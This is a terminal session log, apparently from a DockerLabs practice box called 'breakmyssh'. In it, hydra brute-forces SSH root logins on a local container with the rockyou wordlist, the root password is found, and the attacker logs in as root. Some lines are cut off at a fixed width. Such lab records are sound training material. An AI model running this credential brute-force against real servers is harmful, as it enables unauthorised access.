 ┌──(user㉿kali)-[~/compartida/dockerlabs/breakmyssh/CVE-2018-15473]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
nding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-07 01:37:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommende
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:143443
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: root   password: estrella
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until e
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-07 01:38:28
┌──(user㉿kali)-[~/compartida/dockerlabs/breakmyssh/CVE-2018-15473]
└─$ ssh root@172.0.2.17
^C
┌──(user㉿kali)-[~/compartida/dockerlabs/breakmyssh/CVE-2018-15473]
└─$ ssh root@172.17.0.2
root@172.17.0.2's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@3d648aa1535a:~# id
uid=0(root) gid=0(root) groups=0(root)
root@3d648aa1535a:~#
KALI